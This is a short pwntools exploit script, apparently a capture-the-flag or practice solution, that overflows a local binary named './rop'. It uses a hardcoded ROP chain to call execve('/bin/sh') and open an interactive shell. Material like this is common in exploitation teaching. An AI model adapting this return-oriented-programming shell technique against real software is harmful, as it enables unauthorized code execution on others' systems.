 #!/usr/bin/env python3
from pwn import *
sh = process('./rop')
pop_eax_ret = 0x080bb196
pop_edx_ecx_ebx_ret = 0x0806eb90
int_0x80 = 0x08049421
binsh = 0x80be408
payload = b'A' * 112 + p32(pop_eax_ret) + p32(0xb) + p32(pop_edx_ecx_ebx_ret) +
p32(0) + p32(0) + p32(binsh) + p32(int_0x80)
sh.sendline(payload)
sh.interactive()
~